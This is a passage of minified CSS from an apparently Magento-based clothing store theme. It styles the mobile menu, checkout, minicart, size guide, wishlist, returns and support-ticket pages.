input[type=checkbox]:after{font-family:FontAwesome;content:"\f00c";position:relative;color:#5b5b5b;font-size:16px;top:0;left:2px;visibility:hidden}.control-checkbox input[type=checkbox]:checked:after{visibility:visible}.table-checkout-shipping-method tbody tr{display:flex}.table-checkout-shipping-method tbody tr .col-price{order:3}.field cart-coupon__input .control{margin-bottom:0}.header-social .phone.switcher a{margin-left:5px}@media (min-width:770px){#mobilemenu{display:none !important}}#mobilemenu #mm-1 .mm-navbar__title{font-size:0}#mobilemenu #mm-1 .top.mm-listitem{position:relative}#mobilemenu #mm-1 .mm-btn.mm-btn_next.mm-listitem__btn{border:none;position:absolute;top:0;right:0;width:100%;height:100%;z-index:10}#mobilemenu #mm-1 #switch-items-mobile li{margin-bottom:13px}#mobilemenu #mm-1 #switch-items-mobile li a,#mobilemenu #mm-1 #switch-items-mobile li span{color:#9b9b9b !important;cursor:pointer;font-family:'Parosh-Regular',Arial,Helvetica,sans-serif;font-size:14px;letter-spacing:3px;line-height:27px;font-weight:400;text-transform:uppercase}#mobilemenu #mm-1 #switch-items-mobile li:first-child{margin-bottom:0}#mobilemenu #mm-1 #switch-items-mobile .switch-item-second{margin-bottom:-5px}#mobilemenu #mm-1 #switch-items-mobile:after{border:none !important}#mobilemenu #mm-1 #switch-items-mobile #mobilecontactform{position:relative;padding-left:35px;order:2}#mobilemenu #mm-1 #switch-items-mobile #mobilecontactform a{cursor:pointer}#mobilemenu #mm-1 #switch-items-mobile #mobilecontactform a:before{content:" ";background:url("../../frontend/Sysopen/Parosh/it_IT/img/phone_icon.png");background-size:cover;background-position:center center;background-repeat:no-repeat;width:20px;height:20px;position:absolute;top:0;left:0}#mobilemenu #mm-1 #switch-items-mobile #changercountry{position:relative;padding-left:35px;order:3}#mobilemenu #mm-1 #switch-items-mobile #changercountry a{cursor:pointer}#mobilemenu #mm-1 #switch-items-mobile #changercountry a:before{content:" ";background:url("../../frontend/Sysopen/Parosh/it_IT/img/reso.png");background-size:cover;background-position:center center;background-repeat:no-repeat;width:20px;height:20px;position:absolute;top:0;left:0}#mobilemenu #mm-1 #switch-items-mobile #switch-item-first{position:relative;padding-left:35px;order:1}#mobilemenu #mm-1 #switch-items-mobile #switch-item-first a{cursor:pointer}#mobilemenu #mm-1 #switch-items-mobile #switch-item-first a:before{content:" ";background:url("../../frontend/Sysopen/Parosh/it_IT/img/login_icon.png");background-size:cover;background-position:center center;background-repeat:no-repeat;width:20px;height:20px;position:absolute;top:0;left:0}#mobilemenu #mm-1 #switch-items-mobile #switch-item-second{order:4}#mobilemenu .capo-level{position:relative}#mobilemenu .capo-level .mm-btn.mm-btn_next.mm-listitem__btn{border:none;position:absolute;top:0;right:0;width:100%;height:100%;z-index:10}#mobilemenu .mm-panels{background-color:#fff}#mobilemenu .mm-panels .mm-panel{background-color:#fff;border-right:1px solid #d8d8d8}#mobilemenu .mm-panels .mm-panel .mm-navbar{background-color:transparent}#mobilemenu .mm-panels .mm-panel .mm-navbar .mm-navbar__title{padding:22px 20px;text-transform:uppercase;color:#000;background-color:#f4f1f1;font-family:'Roboto',Arial,Helvetica,sans-serif;font-size:14px;font-weight:400;letter-spacing:1.4px}#mobilemenu .mm-panels .mm-panel .mm-navbar .mm-navbar__btn{background-color:#f4f1f1}#mobilemenu .mm-panels .mm-panel .mm-listview li a{padding:25px 26px}#mobilemenu .mm-panels .mm-panel .mm-listview li a h6,#mobilemenu .mm-panels .mm-panel .mm-listview li a span{font-weight:500;text-transform:uppercase;margin-bottom:0;color:#5b5b5b;letter-spacing:3px;font-size:15px;line-height:24px}#mobilemenu .mm-panels .mm-panel .mm-listview .store-switcher-language-mobile span{text-transform:uppercase}#mobilemenu .mm-listitem__text{white-space:normal}.message-notice.notice.message,.message-success.success.message,.message-error.error.message{font-size:14px;letter-spacing:.8px;font-family:'Roboto',Arial,Helvetica,sans-serif;color:#0b0b0b}.message-notice.notice.message,.message-error.error.message{margin-bottom:10px !important;color:#d53535;background-color:#fff}.message-success.success.message{background-color:#fff;margin-bottom:10px !important}.bluefoot-text-hybrid{margin:5px 0 0}@media (max-width:769px){.bluefoot-text-hybrid{padding-left:7px}}.bluefoot-text-hybrid .slick-list{margin:0 -15px}.bluefoot-text-hybrid .slick-slide{margin:0 15px}@media (max-width:500px){.bluefoot-text-hybrid .slick-slide{margin:0 7.5px}}.bluefoot-text-hybrid .slick-track .slider_container_row{padding:0 !important}.checkout-onepage-success h1{font-family:'Roboto',Arial,Helvetica,sans-serif;font-size:28px;font-weight:400;letter-spacing:.5px;color:#000}div.mage-error{color:red;text-align:right;color:#d53535;font-size:12px;letter-spacing:1.7px;text-transform:uppercase;margin-left:auto;width:100%}.customer-account-login .field{clear:both}.customer-account-login .field-consent_personal{padding-top:20px}.customer-account-login .newsletter input[type=checkbox]{margin-right:10px;-webkit-appearance:none;-moz-appearance:none;width:20px;height:20px;border:1px solid #5b5b5b;margin-bottom:5px;background-color:#fff;cursor:pointer}.customer-account-login .newsletter input[type=checkbox]+label{margin-left:10px;width:calc(100% - 50px);white-space:normal !important;margin-bottom:0;line-height:15px;color:#000;font-family:'Roboto',Arial,Helvetica,sans-serif;font-size:14px;letter-spacing:.9px;text-transform:initial;font-weight:100}.customer-account-login .newsletter input[type=checkbox]:after{font-family:FontAwesome;content:"\f00c";position:relative;color:#5b5b5b;font-size:16px;top:0;left:2px;visibility:hidden}.customer-account-login .newsletter input[type=checkbox]:checked:after{visibility:visible}.input-text:focus,input[type=text]:focus,input[type=password]:focus,input[type=email]:focus,input[type=password]:focus,select:focus{box-shadow:none;border-width:2px}.field.email label,.field.password label,.field-name-firstname label,.field.field-name-lastname label,.field.confirmation label{font-family:'Roboto',Arial,Helvetica,sans-serif;font-size:12px;letter-spacing:1.7px;text-transform:uppercase;color:#000}#container__search-results .message.notice{background:0 0 !important;font-family:'Roboto',serif;color:#1d1d1d;font-size:19px}#container__search-results .block{margin-bottom:30px}#container__search-results .block .title{font-family:'Roboto',Arial,Helvetica,sans-serif;font-size:28px;letter-spacing:1.5px;font-weight:400;color:#000;margin-bottom:15px}#container__search-results .block .item{font-family:'Roboto',Arial,Helvetica,sans-serif;font-size:14px;font-weight:400;letter-spacing:.7px;color:#000;margin-bottom:5px}.page.messages .message-subscribe-text{font-family:'Roboto',Arial,Helvetica,sans-serif;font-size:24px;font-weight:400;letter-spacing:1px;line-height:26.4px;color:#000}#form-validate .selectric-wrapper{border:1px solid #979797;padding:5px 0;margin-bottom:30px}#form-validate .selectric-wrapper button{right:5px}#checkout-payment-method-load .payment-method .payment-method-buttons,#checkout-payment-method-load .payment-method .sublabel-banktransfer{display:none}#checkout-payment-method-load .payment-method._active .payment-method-buttons{padding-left:0;display:flex;flex-direction:column}#checkout-payment-method-load .payment-method._active .sublabel-banktransfer{padding-left:30px;display:block;margin-bottom:15px}#checkout-payment-method-load .payment-method._active .sublabel-banktransfer span{font-size:14px}#checkout-payment-method-load .payment-method{display:flex;justify-content:space-between}@media (max-width:992px){#checkout-payment-method-load .payment-method{flex-direction:column}}@media screen and (max-height:658px){.ui-dialog.ui-widget.ui-widget-content.ui-corner-all.ui-front.dropdown-menu{height:350px;overflow-y:scroll}}@media screen and (max-height:400px){.ui-dialog.ui-widget.ui-widget-content.ui-corner-all.ui-front.dropdown-menu{height:250px;overflow-y:scroll}}.icon-menu-left{width:16px}#icon-cart-white,#icon-user-white,#icon-search-white,#icon-phone-white{display:none}.header-sticky-menu .logo-container{background-color:#fff !important}.header-sticky-menu .middle-header-content{background-color:#fff !important}.modal-popup.confirm .modal-content div{font-family:'Roboto',Arial,Helvetica,sans-serif;font-style:12px;letter-spacing:.9px;font-weight:300;color:#5b5b5b}.modal-popup.confirm .modal-footer .action-secondary{color:#000;border-color:#000}.modal-popup.confirm .modal-footer .action-secondary:hover{color:rgba(0,0,0,.8);border-color:rgba(0,0,0,.8)}.modal-popup.confirm .modal-footer .action-primary{background-color:#000;border-color:#000;width:80px}.modal-popup.confirm .modal-footer .action-primary:hover{background-color:rgba(0,0,0,.8);border-color:rgba(0,0,0,.8)}.catalog-product-view .product-container__addtocart.header.header-sticky-menu{z-index:20;position:absolute;display:none}@media (max-width:991px){.catalog-product-view .product-container__addtocart.header.header-sticky-menu{bottom:0;width:100%}}.catalog-product-view .fotorama__fullscreen-icon{top:85px;background-color:transparent}.catalog-product-view .fotorama--fullscreen{background-color:#fff}@media (max-width:991px){.catalog-product-view .fotorama--fullscreen{margin-top:-80px !important}}.catalog-product-view .fotorama--fullscreen .product-add__filezilla{background-color:#fff}.catalog-product-view .fotorama--fullscreen .fotorama__arr,.catalog-product-view .fotorama--fullscreen .fotorama__thumb__arr{background-color:#fff}@media (max-width:991px){.catalog-product-view .fotorama--fullscreen .fotorama__arr,.catalog-product-view .fotorama--fullscreen .fotorama__thumb__arr{display:none !important}}.catalog-product-view .fotorama--fullscreen .fotorama__arr:hover,.catalog-product-view .fotorama--fullscreen .fotorama__thumb__arr:hover{background-color:#fff}.catalog-product-view .fotorama--fullscreen .fotorama__active .fotorama__dot{background-color:#000;border-color:#000}.catalog-product-view .fotorama--fullscreen .sticky-add__container{max-width:790px;height:80px;background-color:#fff}.catalog-product-view .fotorama--fullscreen .sticky-add__container .sticky-add__nameprice-container{margin-left:0;width:80%}.catalog-product-view .fotorama--fullscreen .sticky-add__container .sticky-add__photo-container{display:none;margin-left:-7px}@media (max-width:991px){.catalog-product-view .fotorama--fullscreen .sticky-add__container{max-width:100%;width:100%}}@media (max-width:991px){.catalog-product-view .fotorama--fullscreen #product-addtocart-button{padding-left:10px !important;padding-right:10px !important}}@media (max-width:991px){.catalog-product-view .fotorama--fullscreen .fotorama__nav-wrap{margin-top:-25px}}.catalog-product-view .container__nameprice-fotorama{display:flex;align-items:center;width:100%}@media (max-width:991px){.catalog-product-view .container__nameprice-fotorama{flex-direction:column}}#minicart-content-wrapper #mini-cart li:last-child{margin-bottom:0}#minicart-content-wrapper #mini-cart li .product product-item-name a{color:#000;font-family:'Roboto',Arial,Helvetica,sans-serif;font-size:14px;font-weight:400;letter-spacing:.9px}#minicart-content-wrapper #mini-cart li .product-item-details .product-item-pricing .price-container .price{color:#5b5b5b;font-family:'Roboto',Arial,Helvetica,sans-serif;font-weight:400;letter-spacing:.9px;text-transform:uppercase;font-size:12px}#minicart-content-wrapper #mini-cart li .product-item-details .minicart-qty__label{color:#5b5b5b;font-family:'Roboto',Arial,Helvetica,sans-serif;font-weight:400;letter-spacing:.9px;text-transform:uppercase;font-size:12px}#minicart-content-wrapper #mini-cart li .product-item-details .product.actions .secondary a span{color:#a3a3a3;text-decoration:underline;font-family:'Roboto',Arial,Helvetica,sans-serif;font-weight:400;letter-spacing:.9px;text-transform:uppercase;font-size:12px}#minicart-content-wrapper .subtotal{margin-bottom:0 !important}#minicart-content-wrapper .subtotal span{color:#000;font-family:'Roboto',Arial,Helvetica,sans-serif;font-size:12px;font-weight:400;letter-spacing:.9px;text-transform:uppercase}.bluefoot-text-hybrid.bluefoot-slider .bluefoot-mobile-hidden{display:block !important}@media (max-width:767px){.bluefoot-text-hybrid.bluefoot-slider .bluefoot-mobile-hidden{display:none !important}}.bluefoot-text-hybrid.bluefoot-slider .bluefoot-mobile-only{display:none !important}@media (max-width:767px){.bluefoot-text-hybrid.bluefoot-slider .bluefoot-mobile-only{display:block !important}}.info-footer .block-title span{font-size:11px}.info-footer .block-content ul{margin-bottom:0}@media (max-width:768px){.info-footer .block-content ul{display:flex;flex-wrap:wrap;margin-bottom:0}}@media (max-width:768px){.info-footer .block-content ul li:nth-child(odd){margin-right:18px}}@media (max-width:768px){.bottom-footer .container-copyright address{margin-bottom:20px}}.accordion-mobile .info-footer ul{flex-direction:column}#searchbar__mobile-container{width:100%}#searchbar__mobile-container #searchbar__mobile-form{width:100%}#searchbar__mobile-container #searchbar__mobile-form #searchbar__mobile-send{background:transparent none;border:0;position:absolute;top:20px;right:calc(3% + 7px)}#searchbar__mobile-container #searchbar__mobile-form #searchbar__mobile-input{position:relative;margin:0 2% 0 3%;min-width:278px;height:40px;background-color:#e0e0e0 !important;border:0;font-family:'Roboto',Arial,Helvetica,sans-serif;font-weight:700;font-size:14px;letter-spacing:.1px;width:95%}#filter-popup .filter-content li label,#filter-popup .filter-content li span{color:#5b5b5b;font-family:'Roboto',Arial,Helvetica,sans-serif;text-transform:capitalize}#filter-popup .filter-content li .count{color:#b7b7b7}.catalog-product-view .middle-header-content.navbar-collapse{-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none;display:block}.catalog-product-view .product-add__filezilla{display:none}.catalog-product-view .minicart-wrapper>.ui-widget-content{top:90px;z-index:9999}@media (max-width:500px){.header-v2 .left-side-mobile .minicart-wrapper .dropdown-menu{top:80px;position:fixed;width:96% !important;left:2% !important}}.sticky-cart{position:fixed !important;top:51px !important;right:0 !important;z-index:9999 !important}@media screen and (max-width:1199px){.sticky-cart{right:calc((100vw - 970px)/2) !important}}@media screen and (min-width:1200px) and (max-width:1499px){.sticky-cart{right:calc((100vw - 1170px)/2) !important}}@media screen and (min-width:1818px){.sticky-cart{right:calc((100vw - 1818px)/2) !important}}#sticky-trigger__cart{position:relative}#sticky-trigger__cart #counts-trigger__cart{position:absolute;top:-7px;right:-11px}.catalogsearch-result-index .product-page__swatch-container{display:flex;align-items:center;justify-content:center;position:absolute;left:50%;transform:translateX(-50%);bottom:10px}.input-text,input[type=text],input[type=password],input[type=email],select{width:100%;padding:6px 12px;font-size:14px;line-height:1.42857143;color:#979797;height:50px;margin-bottom:10px;border:1px solid #979797;background-color:#f8f8f8 !important;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0);box-shadow:inset 0 1px 1px rgba(0,0,0,0);-webkit-transition:border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;-o-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s}.input-text:focus,input[type=text]:focus,input[type=password]:focus,input[type=email]:focus,select:focus{border-width:2px}.input-text::placeholder,input[type=text]::placeholder,input[type=password]::placeholder,input[type=email]::placeholder,select::placeholder{color:#979797}.selectric-wrapper.selectric-date-selects span{color:#979797 !important}.selectric-items li{color:#979797 !important}.product-page__swatch-container{display:flex;align-items:center;justify-content:center}.product-page__swatch-title{width:100%}.product-page__swatch-container .product-page__swatch-item{width:15px;height:15px;border-radius:15px;margin-right:8px;cursor:pointer;border:1px solid #eee}#product_addtocart_form{display:flex;flex-direction:column}#product_addtocart_form #open-popup-sizeguide{order:2;cursor:pointer;color:#a3a3a3;text-decoration:underline;font-size:12px;font-family:'Roboto',Arial,Helvetica,sans-serif;font-style:italic}#product_addtocart_form #product-options-wrapper{order:1}#product_addtocart_form .product-addto-links{order:6}@media (max-width:991px){#product_addtocart_form .product-addto-links{order:6;border-top:1px solid #d8d8d8;margin-top:10px;padding-top:20px}}#product_addtocart_form .wdm-social-icons{order:7}@media (max-width:991px){#product_addtocart_form .wdm-social-icons{order:7;border-bottom:none;margin-bottom:10px}}#product_addtocart_form .product-options-bottom{order:5}.page-products .products-grid .product-item .title-flex{margin-top:10px;height:auto;overflow:hidden}#size-guide__container{position:fixed;max-width:1280px;width:100%;height:90%;top:50%;left:50%;background-color:#fff;transform:translate(-50%,-50%);z-index:2000;padding:12px;box-shadow:0 0 12px 2px rgba(0,0,0,.35);overflow:auto;overflow-x:hidden}@media (max-width:1024px){#size-guide__container{top:80px;left:0;box-shadow:none;transform:none;height:100%}}#size-guide__container h3{font-family:Roboto;font-size:28px;text-align:center;margin-top:95px;color:#000;margin-bottom:50px;letter-spacing:1.5px}#size-guide__container .container-button{display:flex;align-items:center;justify-content:center;margin-bottom:50px}#size-guide__container .container-button button{border:1px solid #a1a1a1;width:291px;height:43px;color:#000;font-size:12px;font-family:'Roboto',Arial,Helvetica,sans-serif;color:#1f1f1f;text-transform:uppercase;letter-spacing:1.71px}#size-guide__container .container-button .active-size{background-color:#a1a1a1;color:#fff}#size-guide__container #size-guide__table-container-man{display:none}#size-guide__container .close-size{cursor:pointer;position:absolute;top:50px;right:20px}#size-guide__container .close-size img{width:20px;transform:rotate(45deg)}#size-guide__container table{width:970px;margin:0 auto}#size-guide__container .first-title{color:#000;font-family:Roboto serif;font-size:28px;font-weight:400;height:36px;letter-spacing:1.5px;text-align:center;width:466px}#size-guide__container .second-element{color:#000;font-family:'Parosh-Regular',Arial,Helvetica,sans-serif;font-size:14px;font-weight:400;height:16px;letter-spacing:0px;line-height:16px;text-transform:uppercase;width:119px}#size-guide__container .title-table{color:#fff;font-family:'Parosh-Regular',Arial,Helvetica,sans-serif;font-size:14px;font-weight:700;height:16px;stroke-linecap:16px;text-transform:uppercase;width:119px;background:#636363;letter-spacing:0}#size-guide__container .first-title-table{color:#000;font-family:Roboto serif;font-size:22px;font-weight:400;height:28px;stroke-linecap:16px;letter-spacing:.44px;width:466px;width:1113px;margin:0 auto 35px}#size-guide__container .table-size tr:nth-child(odd){border-radius:0;width:1113px;background-color:#f8f8f8}#size-guide__container .table-size{border-spacing:0px;text-align:center;font-size:15px;margin-bottom:70px}#size-guide__container .table-size tr td:first-child{text-align:left}#size-guide__container .table-size{width:1113px}#size-guide__container .table-size .first-element td{border-bottom:1px solid #6f6f6f}#size-guide__container .table-size tr td:first-child{border-right:1px solid #6f6f6f}#size-guide__container .table-size tr td:first-child{text-align:left;font-size:15px;width:175px;padding-left:15px}#size-guide__container .table-size tr td{height:40px}#size-guide__container .first-element{color:#000;font-family:'Parosh-Regular',Arial,Helvetica,sans-serif;font-size:16px;font-weight:700;height:16px;letter-spacing:0;line-height:16px;text-transform:uppercase;width:84px}#size-guide__container #size-guide__table-container-woman,#size-guide__container #size-guide__table-container-man{overflow-x:scroll;width:100%}.label_required-star:after{content:"*";font-size:12px;margin-left:2px}.customer-account-edit .control-checkbox{display:flex;align-items:flex-start}#account-nav ul li a{color:#5b5b5b}#account-nav ul li a:hover{color:#000}#account-nav ul .current strong{color:#000;font-size:16px}.container__change-password{display:flex;flex-wrap:wrap;justify-content:space-between}.container__change-password br{display:none}#container__cookie-clsoe{text-align:right;cursor:pointer}.bold_underline{text-decoration:underline;font-weight:700}@media (max-width:1200px){.headerone-fullwidth .left-side-mobile{width:100%}}@media (max-width:991px){.headerone-fullwidth .left-side-mobile{width:25%;display:flex;flex-direction:row-reverse}}@media (max-width:991px){.bluefoot-canvas-image-right-product-list .bf-product-list-noslider{max-width:100% !important;width:100% !important;margin-left:0 !important;transform:none !important}}@media (max-width:991px){.bluefoot-canvas-image-right-product-list .bf-product-list-noslider .slick-list.draggable{width:100%;margin:0}}@media (max-width:991px){.bluefoot-canvas-image-right-product-list .bf-product-list-noslider .slick-list.draggable .slick-track{width:100%;display:flex;justify-content:center}}@media (max-width:991px){.bluefoot-canvas-image-right-product-list .bf-product-list-noslider .slick-list.draggable .slick-track .slick-active{margin:0 0 0 7.5px;max-width:350px}}@media (max-width:991px){.bluefoot-canvas-image-right-product-list .bf-product-list-noslider .slick-list.draggable .slick-track .slick-current{margin:0 7.5px 0 0}}.sysopen_rma-returns-create .column.main{background-color:#f7f7f7 !important;padding-top:24px;padding-bottom:24px}.sysopen_rma-returns-create .column.main .selectric-wrapper .selectric{height:50px;border:1px solid #979797 !important;display:flex;align-items:center}.sysopen_rma-returns-create .column.main .selectric-wrapper .selectric .button{top:5px}.sysopen_rma-returns-create .field.id .label span,.sysopen_rma-returns-create .field.name .label span,.sysopen_rma-returns-create .field.email .label span,.sysopen_rma-returns-create .field.address.shipping .label span{font-family:'Roboto',Arial,Helvetica,sans-serif;font-size:20px;font-weight:400;letter-spacing:1px;line-height:26.4px;color:#000;text-transform:none}.sysopen_rma-returns-create #add-item-to-return,.sysopen_rma-returns-create .submit{padding:10px;background-color:#000;color:#fff;border:1px solid #000}.sysopen_rma-returns-create #add-item-to-return:hover,.sysopen_rma-returns-create .submit:hover{background-color:rgba(0,0,0,.8)}.sysopen_rma-returns-create .action.back{display:none !important}.sysopen_rma-returns-create .selectric-scroll ul li{background-color:#f7f7f7}.sysopen_rma-returns-create .selectric-scroll ul li:hover{background-color:#979797;color:#fff !important}.sysopen_rma-returns-create .field.comment{margin-top:10px}.autocomplete-string-list{overflow:hidden;max-height:160px}@media (max-width:991px){.bluefoot-canvas-editorial-image-text{max-height:100%}}.bluefoot-canvas-editorial-image-text .orientation-flex{display:flex;align-items:center !important}@media (max-width:991px){.bluefoot-canvas-editorial-image-text .orientation-flex{flex-wrap:wrap}}.bluefoot-canvas-editorial-image-text .orientation-flex .left-box{padding-right:12px}@media (max-width:991px){.bluefoot-canvas-editorial-image-text .orientation-flex .left-box{order:2}}.bluefoot-canvas-editorial-image-text .orientation-flex .left-box .reversable{margin-bottom:0}@media (max-width:1200px){.bluefoot-canvas-editorial-image-text .orientation-flex .left-box .reversable{width:100%}}.bluefoot-canvas-editorial-image-text .orientation-flex .left-box .reversable .flex-item{max-width:80%}@media (max-width:1200px){.bluefoot-canvas-editorial-image-text .orientation-flex .left-box .reversable .flex-item{max-width:100%}}@media (max-width:991px){.bluefoot-canvas-editorial-image-text .orientation-flex .left-box .reversable .flex-item{margin-top:30px}}@media (max-width:991px){.bluefoot-canvas-editorial-image-text .orientation-flex .left-box .reversable .flex-item{margin-top:5px}}.bluefoot-canvas-editorial-image-text .orientation-flex .left-box .reversable .flex-item .title{font-size:22px;letter-spacing:.4px;font-weight:400;font-family:'Roboto',Arial,Helvetica,sans-serif}@media (max-width:1200px){.bluefoot-canvas-editorial-image-text .orientation-flex .left-box .reversable .flex-item .title{margin-top:60px}}.bluefoot-canvas-editorial-image-text .orientation-flex .left-box .reversable .flex-item .description{color:#000;font-family:'Roboto',Arial,Helvetica,sans-serif;font-size:14px;font-weight:400;letter-spacing:.2px}.bluefoot-canvas-editorial-image-text .orientation-flex .left-box .primary button{background:0 0;color:#a3a3a3;text-align:left;padding:0;border:none;height:auto;width:auto;font-size:12px;font-weight:400;text-decoration:underline;letter-spacing:.6px}.bluefoot-canvas-editorial-image-text .orientation-flex .left-box .primary button:hover{color:rgba(163,163,163,.8)}@media (max-width:991px){.bluefoot-canvas-editorial-image-text .orientation-flex .right-box{order:1;width:100%;text-align:center}}.bluefoot-canvas-editorial-image-text .orientation-flex .right-box .dx-image{max-height:790px;max-width:100%;margin:0 auto}@media (max-width:991px){.bluefoot-canvas-editorial-image-text .orientation-flex .right-box .dx-image{display:none;float:none}}@media (max-width:1200px){.bluefoot-canvas-editorial-image-text .orientation-flex .right-box img{width:auto}}@media (max-width:991px){.bluefoot-canvas-editorial-image-text .orientation-flex .right-box .bluefoot-mobile-only{display:block !important}}.bluefoot-canvas-editorial-image-text.module-orientation__left .orientation-flex .left-box{order:2}@media (max-width:1200px){.bluefoot-canvas-editorial-image-text.module-orientation__left .orientation-flex .left-box .reversable{width:100%}}.bluefoot-canvas-editorial-image-text.module-orientation__left .orientation-flex .left-box .reversable .flex-item{padding-left:40px;max-width:90%}@media (max-width:991px){.bluefoot-canvas-editorial-image-text.module-orientation__left .orientation-flex .left-box .reversable .flex-item{padding-left:0;max-width:100%}}.bluefoot-canvas-editorial-image-text.module-orientation__left .orientation-flex .right-box{order:1}@media (max-width:500px){.container__cart-mobile .dropdown-menu{height:100vh !important}}.zendesk-ticket-create .column,.zendesk-customer-tickets .column{background-color:#f7f7f7 !important;padding-top:24px;padding-bottom:20px}.zendesk-ticket-create .actions-toolbar button{background:#000;color:#fff;padding:10px;text-transform:uppercase}.zendesk-ticket-create .actions-toolbar button:hover{background-color:rgba(0,0,0,.8)}.zendesk-ticket-create .selectric{border:1px solid #979797 !important;padding:5px 0}.zendesk-ticket-create .selectric .button{top:5px}.zendesk-ticket-create .selectric .selectric-items li.highlighted{background:0 0}.zendesk-customer-tickets .message.info.empty{text-transform:uppercase;color:#000;letter-spacing:.9px}.zendesk-customer-tickets .actions-toolbar{padding-left:15px}.zendesk-customer-tickets .actions-toolbar a{color:#a3a3a3;font-size:14px;letter-spacing:.5px;text-decoration:underline}.zendesk-customer-tickets .actions-toolbar a:hover{color:rgba(163,163,163,.8)}@media (max-width:768px){.ios-scroll-size{overflow:scroll !important}}@media (max-width:768px){.ios-scroll-size #size-guide__table-container-woman,.ios-scroll-size #size-guide__table-container-man{overflow:unset !important}}.wishlist-index-index .img-thumbnail{border:none;padding:0}.wishlist-index-index .container__name-product{clear:both;height:45px;line-height:20px;overflow:hidden}.wishlist-index-index .products-grid.wishlist .product-items .product-item{max-height:470px;margin-bottom:30px !important}label[for=billing-address-same-as-shipping-shared]{width:100%}.fotorama__stage__frame.fotorama_vertical_ratio.fotorama__loaded.fotorama__loaded--img.fotorama__loaded--full.magnify-wheel-loaded.fotorama__active{max-height:calc(100% - 80px);top:80px;bottom:0}.product-page__gallery .fotorama__stage__frame.fotorama_vertical_ratio.fotorama__loaded.fotorama__loaded--img.fotorama__loaded--full.magnify-wheel-loaded.fotorama__active{max-height:100%;top:0;bottom:0}.ul-menu-visible .append-dots__slider{position:absolute}.ul-menu-visible .slick-dots li button{width:8px;height:8px;background-color:#e4e4e4;border-color:#e4e4e4;cursor:pointer;font-size:0;border-radius:50%;margin-right:7px;padding:0 !important}.ul-menu-visible .slick-dots .slick-active button{background-color:#5b5b5b;border-color:#5b5b5b}.ul-menu-visible .slider_text_container{height:38px;overflow:hidden}.ul-menu-visible .slider__imageWrapper a{padding:0 !important}.overlay-curtain .overlay{max-height:100vh}@media (max-width:767px){.modal-popup .modal-inner-wrap{width:100%}}.ios-video-size{object-fit:contain;position:fixed !important;top:0 !important;right:0 !important;bottom:0 !important;left:0 !important;box-sizing:border-box !important;min-width:0 !important;max-width:none !important;min-height:0px !important;max-height:none !important;width:100% !important;height:100% !important;transform:none !important;margin:0 !important}.ios-video-size .plyr--fullscreen-fallback{object-fit:contain;position:fixed !important;top:0 !important;right:0 !important;bottom:0 !important;left:0 !important;box-sizing:border-box !important;min-width:0 !important;max-width:none !important;min-height:0px !important;max-height:none !important;width:100% !important;height:100% !important;transform:none !important;margin:0 !important}#container-overlay-curtain{z-index:99999}#container-overlay-curtain .overlay{width:100%;height:100%;max-width:100%;background-color:#000}#container-overlay-curtain .overlay iframe{max-width:100%;width:100%;height:100%}#container-overlay-curtain .container-video iframe,#container-overlay-curtain .container-video embed{position:absolute;top:40px;left:0;width:100%;height:calc(100% - 40px)}#container-overlay-curtain .close-video:after{background-image:url("../../frontend/Sysopen/Parosh/it_IT/img/close-white.png");background-size:20px 20px;background-repeat:no-repeat;content:"";width:20px;height:20px;position:absolute;top:10px;left:10px}#checkout-payment-method-load .payment-method-title.field.choice label[for=free]:before{content:" ";display:none}.fixed-height{height:758px}@media (max-width:1499px){.fixed-height{height:550px}}@media (max-width:1199px){.fixed-height{height:470px}}@media (max-width:991px){.fixed-height{height:auto}}.logo-container .image-logo-white{display:none;height:43px}.logo-container .image-logo-black{height:43px}.logo .image-logo-white{display:none;height:43px}.logo .image-logo-black{height:43px}.container-price-gift span{display:block;color:#636363;font-family:'Parosh-Regular',Arial,Helvetica,sans-serif;font-size:14px;font-weight:400;text-align:left}.container-price-gift .product-item-initial-price,.container-price-gift .product-item-initial-price>span{text-decoration:line-through}.video-player-icon span{font-size:40px}@media (max-width:1024px){.video-player-icon span{font-size:32px}}@media (max-width:769px){.video-player-icon span{font-size:28px}}@media (max-width:1024px){.video-player-icon span{font-size:24px}}#checkout-payment-method-load .payment-method._active .payment-method-title-banktransfer{margin-bottom:0}.modals-wrapper .modal-popup.newsletter-popup{bottom:auto;top:50%;left:50%;right:auto;width:100%;transform:translate(-50%,-50%);height:100%}.infinite-scroll-button.btn-primary[disabled]{background:#636363;border-color:#636363}div.style-cta-banner-text{position:relative}div.style-cta-banner-text .bluefoot-slide-content img{margin:0}div.style-cta-banner-text div.slider_text_container.slider_float_left{position:absolute;bottom:0;left:0;margin:20px}.catalog-category-view .category__bottom-container{max-width:1818px;margin:0 auto;padding:0 12px}@media print{.top-footer,.middle-footer,.middle-header-content.navbar-collapse,.top-header-content .sticky-mobile,.image-logo-white,.top-header-content.container{display:none !important}.closeButtonImage,.whatsappboxbotton,#mobilemenu{display:none !important}}.wishlist-index-index .column{padding-top:24px}.wishlist-index-index .column .product-items .product-item{float:left;display:inline-block;width:25%}.wishlist-index-index .column .actions-toolbar{clear:both}.wishlist-index-index .column .product-items .product-item .product-item-actions{right:15px;top:0}.wishlist-index-index .column .product-items .product-item .product-item-actions .action.edit{display:none}.wishlist-index-index .column .product-items .product-item .field.qty{display:flex;align-items:center}.wishlist-index-index .column .product-items .product-item .input-text.qty{width:70px;height:30px;margin-left:20px}.wishlist-index-index .column .product-items .product-item .action.tocart{margin-left:15px;border:1px solid #000;color:#fff;cursor:pointer;font-family:'Roboto',Arial,Helvetica,sans-serif;font-size:10px;font-weight:400;letter-spacing:.5px;line-height:30px;list-style-type:none;margin-bottom:0;text-align:center;text-shadow:none;background-color:#000}.wishlist-index-index .column .actions-toolbar .update{background-color:#fff;line-height:30px;font-family:'Roboto',Arial,Helvetica,sans-serif;font-size:10px;font-weight:400;letter-spacing:.5px}.wishlist-index-index .column .actions-toolbar .update:hover{color:rgba(0,0,0,.8)}.wishlist-index-index .column .actions-toolbar .share{border:1px solid #000;color:#fff;cursor:pointer;font-family:'Roboto',Arial,Helvetica,sans-serif;font-size:10px;font-weight:400;letter-spacing:.5px;line-height:30px;list-style-type:none;margin-bottom:0;text-align:center;text-shadow:none;background-color:#636363}.wishlist-index-index .column .actions-toolbar .tocart{border:1px solid 